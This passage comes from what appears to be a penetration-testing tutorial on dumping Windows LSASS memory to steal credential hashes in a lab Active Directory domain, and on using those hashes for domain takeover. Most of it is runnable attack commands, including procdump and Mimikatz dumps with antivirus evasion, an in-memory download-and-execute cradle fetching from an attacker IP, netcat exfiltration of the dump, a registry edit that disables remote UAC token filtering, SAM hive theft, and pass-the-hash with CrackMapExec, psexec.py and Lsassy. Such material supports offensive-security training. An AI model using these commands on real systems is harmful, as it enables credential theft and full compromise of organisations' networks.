IWR -Uri http://172.16.1.30/procdump64.exe -OutFile c:\windows\temp\procdump64.exe
Perfect! Now that we have procdump64.exe on the victim, dumping the LSASS process is quite trivial. The following command will create a dump file called pdump.dmp in the C:\Windows\Temp directory:
.\procdump64.exe -ma lsass.exe c:\windows\temp\pdump.dmp -accepteula
Again, as we saw earlier, this technique will likely trigger AV due to passing “lsass.exe” directly on the command line.
To avoid this issue, we can locate the PID of the LSASS process using the tasklist command, and then pass that into the command line.
.\procdump64.exe -ma 592 c:\windows\temp\pdump.dmp -accepteulaOut-Minidump.ps1
Out-Minidump.ps1 is a PowerShell script that is part of the PowerShell Empire post-exploitation framework.
From our attacker machine, the first thing we need to do is copy the script into our working directory, and then append the following command at the bottom:
echo 'Get-Process lsass | Out-Minidump' >> Out-Minidump.ps1
It is good practice to make a copy so that we do not edit the original script.
Perfect! With our script ready to use, we can run the following command on the victim to download and execute the script directly into memory:
iex(new-object net.webclient).downloadstring('http://172.16.1.30/Out-Minidump.ps1')
Cool! The DMP file gets created just the same as when we used various binaries.
Unfortunately, the script is setup to use the process name when naming the DMP file.
Correspondingly, this results in a file with LSASS in the name. However, we can bypass this by editing the following line in the script:

By replacing ($ProcessName) with something arbitrary like the string “dump”, the file that gets created would then be named “dump_588.dmp”.
Alright, now that we have seen ten different ways to create an LSASS dump file, let’s finally move on to the fun part and extract the hashes!
Extracting DMP File Hashes Locally
After dumping the LSASS process many different ways, we now have multiple versions of the same DMP file. However, under normal circumstances only one tool would be used and only one DMP file would be created.
Therefor, we only need to transfer one of these files onto our attacker machine so that we can extract the hashes locally (offline).
Exfiltrating the DMP File
To exfiltrate the DMP file from the victim onto our attacker machine, we will download and use nc.exe.
On the attacker machine, start a netcat listener to grab the file:
nc -nvlp 443 > dump.dmp
Next, on the victim machine we can use the following command to push the DMP file to our netcat listener:
cmd.exe /c ".\nc.exe 172.16.1.30 443 < c:\windows\temp\dump.dmp"
The prompt hangs, which is a good sign.
Because we are in a PowerShell prompt, we need to call “cmd.exe /c” to run this command because PowerShell does not allow the use of the “<” operator.
Note that the download will take some time since the DMP file is quite large. Give it about one minute and then check that the file size matches on both sides. Once the entire file has been downloaded, we can exit out of the connection on the attacker side using CTRL + C.
Netcat does not automatically close after the file is done transferring so you have to manually close the connection.

Seeing that the file size matches on both sides, we can proceed to dump the hashes from the dump.dmp file locally on our attacker machine using a tool called Pypykatz.
Extracting Hashes from a DMP File Using Pypykatz
Pypykatz is a Mimikatz implementation in pure Python that allows us to use the power of Mimikatz from our attacker machine to dump hashes locally.
To extract all of the hashes from the dump.dmp file, we can use the following command:
pypykatz lsa minidump dump.dmpAnd, it turns out that the domain admin ‘nessex’ had logged into this host and left their token behind!

Amazing! The LSASS dump contained the NTLM hash of a domain admin account. As a result, we can now pivot to the DC and perform complete domain takeover!
Using the Domain Admin Hash for a Pass the Hash Attack on the DC
After obtaining the hash of a domain admin, we have officially pwned the domain. This cna be confirmed using a great tool called CrackMapExec and attempting to pass-the-hash to see what access we have.
Attempting to pass-the-hash against the DC, we are able to confirm that we have full access to SMB and WinRM by seeing the words Pwn3d!
crackmapexec smb 172.16.1.5 -u nessex -H 0d53464368d5e2b607cd68ea29a8cc5f
crackmapexec winrm 172.16.1.5 -u nessex -H 0d53464368d5e2b607cd68ea29a8cc5f
The DC is toast at this point! We can now pass-the-hash to login to the DC and get a reverse shell.
In this example we will use psexec.py from the Impacket Suite of Tools to pass-the-hash and get a SYSTEM shell on the DC using the following command:
psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:0d53464368d5e2b607cd68ea29a8cc5f juggernaut.local/nessex@172.16.1.5You likely noticed that I used the full NTLM hash when our dump only provided us with the NT portion. Because LM is blank, we can either use thirty-two zero’s as a placeholder or the NULL hash value like I did above. The NULL hash value for LM is ‘aad3b435b51404eeaad3b435b51404ee’. Alternatively, just leaving the colon before the NT hash also works…

Game Over! From here we can load up Mimikatz and dump all the domain hashes, create a golden ticket, etc. The possibilities are endless!
To see how to dump the DC hashes using Mimikatz, you can check out my post here. Similarly, I also have a post on golden ticket and pass-the-ticket attacks here, as well as a post on pass-the-hash attacks here.
Extracting LSASS Hashes Directly from Memory – Mimikatz (No GUI)
Another way to “dump the LSASS process” is by using Mimikatz.
When using Mimikatz, we are not actually creating a DMP file like we did for all of the other examples. Instead, we can use Mimikatz to go directly into memory and extract the hashes from the running LSASS process.
For this example we will use mimikatz.exe to dump the LSASS process. Since this method does not require GUI, we can perform this from our reverse shell.
First, we need to download a copy Mimikatz onto the victim and then use the following command(s) to dump all of the “logonpasswords”, which is the LSASS process:
.\mimikatz.exe
token::elevate
privilege::debug
sekurlsa::logonpasswords
With these commands we are: elevating privileges to SYSTEM, confirming that we have elevated our privileges, and then extracting LSASS hashes from memory.
Typically, we would find our current logged in user as the top entry, and then all other “logged on” (access tokens left on the system) users below that.
However, in this case we can see that the domain admin account “nessex” was at the top along with their NT hash!

Again, we have obtained the NT hash of the Domain Admin user nessex and essentially own the entire domain at this point!
Cool! Now let’s pivot a little bit, and see how we can perform this attack remotely.
Dumping the LSASS Process – Remote (No GUI)
For our final set of examples on dumping the LSASS process, we will see how we can perform this attack remotely.
Note that to perform this attack remotely, we need to satisfy at least one out of the three criterion listed below:
- 1. Hash or password of built-in local administrator account (“cannot” be local user added to local admins group)
- 2. Hash or password of domain admin account
- 3. Hash of local SYSTEM account (computer account)
Going back to our two scenarios, we currently do not satisfy any of the above criteria. Therefor, we are unable to dump the LSASS process remotely – or so it would seem…
Let me explain.
In scenario 1, we created a local user and added them to the local administrators group. Unfortunately, because of UAC, even though this user is an “administrator”, they are a local user first. Essentially, anytime they run commands, they would run with medium integrity. The way around this (with GUI) is to right click and “run as administrator”. However, without GUI, we need to perform some type of UAC bypass.
Alternatively, in scenario 2, we obtained a SYSTEM shell from an exploit without finding any (admin) credentials.
This means that in order to dump the LSASS process remotely in either scenario, we will need to perform some preceding actions.
Example Scenario #1 Continued – UAC Bypass to Dump LSASS
Let’s say that at this point, we have our reverse shell on the target as user cmarko, and we have just executed Print Nightmare (CVE-2021-1675) to create a local administrator account named “pwnt”
With the local admin user created, we can jump into an RDP session like before, or we can try to use these credentials right away to perform RCE (remote command execution).
However, when we test RCE with CrackMapExec, it does not work?
crackmapexec smb 172.16.1.50 -u pwnt -p 'Password123' --local-auth
The command shows that the credentials are valid; however, it did not provide the Pwn3d! message, which indicates that UAC is preventing us from running commands with an elevated token. Instead, it’s as if this were executed by a standard user.
Fortunately for us though, there is a command that we can execute to turn this UAC feature off in the registry, and allow us to remotely execute commands under the context of an administrator.
If the LocalAccountTokenFilterPolicy value is 0, then, only the RID 500 user (built-in Administrator) is able to perform remote admin tasks without UAC. However, if its 1, then all accounts inside the “Administrators” group can perform them.
For this to work, we will need to quickly RDP into the target, open an administrator command prompt, and then use the following command to edit the registry:
reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Perfect! As we can see from the output, the command was successful.
Checking again using CrackMapExec, this time it says “Pwn3d!” indicating that we have achieved RCE and successfully bypassed UAC!

Now we can exit the RDP session and work remotely.
Extracting LSASS Hashes Using Lsassy
The first tool that we will be using to remotely extract hashes from the LSASS process is a great tool called Lsassy.
Similar to when we extracted the LSASS hashes using Mimikatz, when using Lsassy, the hashes will also be dumped directly onto the terminal.
However, this tool is not extracting the hashes directly from memory like Mimikatz does. Instead, it creates a dump of the LSASS process using comsvcs.dll and then extracts the hashes locally using Pypykatz.
Sound familiar? That is because this is exactly the same thing we did manually, except this if fully automated!
For this example will be using Lsassy on a basic level; however, there are many great features that can be used to aid in attempting to bypass AV. Also, it should be noted that Lsassy has been integrated into crackmapexec.
lsassy -u pwnt -p Password123 172.16.1.50
BOOM! Here we can see that five NTLM hashes were extracted including local SYSTEM (computer account with $).
Another cool thing that Lsassy does is it creates kerberos tickets for all the hashes it finds, which can then be used to authenticate over Kerberos in a pass-the-ticket-attack.
Extracting LSASS Hashes Using CrackMapExec
As mentioned above, Lsassy is also integrated into CrackMapExec.
By simply adding the -M lsassy flag to the same command we ran earlier to test our access, we can utilize Lsassy to dump the LSASS process:
crackmapexec smb 172.16.1.50 -u pwnt -p 'Password123' --local-auth -M lsassy
However, the output is not as enriched as when we used Lsassy, and only four hashes were extracted. This is because CrackMapExec “cleans” up the output to only show the “logged on” user hashes.
Amazing! Both techniques work very well to dump the LSASS process remotely.
Example Scenario #2 Continued – Dumping SAM Hashes to Dump LSASS
Continuing with example scenario 2, let’s say that we have just executed Print Nightmare (CVE-2021-34527) remotely and obtained a SYSTEM shell.
At this point, we do not have any credentials for an Administrator account. However, we do have a SYSTEM shell, which means we can dump the local SAM hashes. By doing so, we will obtain the local Administrators hash, which can then be used in a pass-the-hash attack to dump the LSASS process remotely.
First, we need to grab a copy of the local SAM and SYSTEM files from the registry.
reg save hklm\sam c:\windows\temp\SAM
reg save hklm\system c:\windows\temp\SYSTEM
Next, we need to exfiltrate these files back to our attacker machine.
To keep things simple, let’s say we exfiltrated the two files onto our attacker machine using netcat. The same way we exfiltrated the DMP file earlier.

Awesome! Now that we have the two files on our attacker machine, we need to extract the hashes from the SAM file using secretsdump.py.
secretsdump.py -sam SAM -system SYSTEM LOCAL
Perfect! We were able to dump the hashes and obtain the local Administrator accounts password hash. Additionally, since the user “pwnt” is also a local account, we dumped their password hash as well.
Armed with the local Administrator accounts password hash, we can now use Lsassy and CrackMapExec to dump the LSASS hashes remotely.
Extracting LSASS Hashes Using Lsassy and CrackMapExec – Pass-the-Hash Attack
Just as we saw earlier, we can use both Lsassy as well as CrackMapExec to dump the LSASS process remotely.
However, in the last example, we had knowledge a local Administrator user’s password. Unfortunately this time, we don’t have any passwords to work with apart from standard user cmarko.
But, that’s only a hurdle and not a wall!
Although we did not find any Administrator user’s password, we did manage to dump the local Administrator’s password hash from the local SAM file.
As a result, we do not need a password to dump the LSASS process. Instead, we can simply pass-the-hash.
lsassy -u Administrator -H aad3b435b51404eeaad3b435b51404ee:3542d79d5d17bc9d3014d4d56b5e3060 172.16.1.50
Amazing! Here we can see it worked just the same as when we used credentials.
Similarly, we can do the same using CrackMapExec.
crackmapexec smb 172.16.1.50 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:3542d79d5d17bc9d3014d4d56b5e3060 --local-auth -M lsassy
Wow! Even though at first we did not meet the criteria necessary to perform RCE in either scenario. After a bit of additional hacking (UAC bypass / SAM dumping), we were able to progress our attack in each scenario to meet the necessary criteria and dump the hashes remotely.